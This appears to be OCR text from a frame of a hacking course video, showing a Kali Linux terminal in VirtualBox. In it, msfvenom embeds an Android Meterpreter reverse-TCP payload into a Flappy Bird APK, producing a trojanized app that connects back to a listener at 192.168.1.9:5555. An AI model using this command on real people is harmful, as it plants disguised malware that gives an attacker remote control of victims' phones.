 Kali Linux New [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
download flappy bird fre... mrhacker@kali: ~/Deskt... mrhacker@kali: ~/Deskt... mrhacker@kali: ~/Down... Downloads - File Manag... 06:12 AM
mrhacker@kali: ~/Downloads
File Actions Edit View Help
mrhacker@kali:~/Downloads$ ls
apktool_2.4.1.jar flappy-bird-1-3-en-android.apk ngrok-stable-linux-amd64.zip
mrhacker@kali:~/Downloads$ msfvenom -x flappy-bird-1-3-en-android.apk -p android/meterpreter/reverse_tcp LHOST=192.168.1.9 LPORT=5555 -o test.apk
Right Ctrl
Type here to search
Udemy